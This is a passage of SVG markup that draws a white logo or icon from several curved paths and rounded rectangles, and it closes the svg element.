  <g>
    <path d="M196.59,148.73c8.86,9.68,16.17,18.93,24.79,26.73,9.26,8.37,11.85,17.84,8.58,31.83-22.87-24.75-44.75-48.43-69.26-74.96,11.14,0,18.73.09,26.3-.02,26.74-.39,44.23-15.94,43.98-39-.25-22.27-18.18-37.9-43.9-38.01-27-.12-54.01-.36-81,.15-10.52.2-17.44-4.57-22.92-15.1,11.84,0,22.94,0,33,0,24.96.03,49.91-.15,74.87.16,28.66.36,50.41,18.72,54.21,45.21,4.03,28.04-12.01,51.97-40.39,60.3-2.24.66-4.44,1.45-8.25,2.7Z" style="fill: #fff; stroke-width: 0px;"/>
    <path d="M83.18,94.55c15.63-4.85,24.67.49,33.43,10.36,35.1,39.55,70.51,78.82,106.54,117.48,9.73,10.44,14,20.95,9.66,37.81-50.23-55.6-99.34-109.97-149.64-165.65Z" style="fill: #fff; stroke-width: 0px;"/>
    <rect x="142.13" y="67.37" width="46.65" height="12.44" rx="6.22" ry="6.22" style="fill: #fff; stroke-width: 0px;"/>
    <g>
      <path d="M100.39,137.43h0v132.59h-17.19v-115.41c0-9.49,7.7-17.19,17.19-17.19Z" style="fill: #fff; stroke-width: 0px;"/>
      <path d="M164.66,205.75h0v145.74h0c-9.49,0-17.19-7.7-17.19-17.19v-111.37c0-9.49,7.7-17.19,17.19-17.19Z" transform="translate(-122.55 434.69) rotate(-90)" style="fill: #fff; stroke-width: 0px;"/>
      <path d="M100.39,266.37s-.05,3.66,3.66,3.66v2h-6.1v-5.66h2.45Z" style="fill: #fff; stroke-width: 0px;"/>
    </g>
    <rect x="144.58" y="255.29" width="44.2" height="4.91" rx="2.46" ry="2.46" style="fill: #fff; stroke-width: 0px;"/>
  </g>
</svg>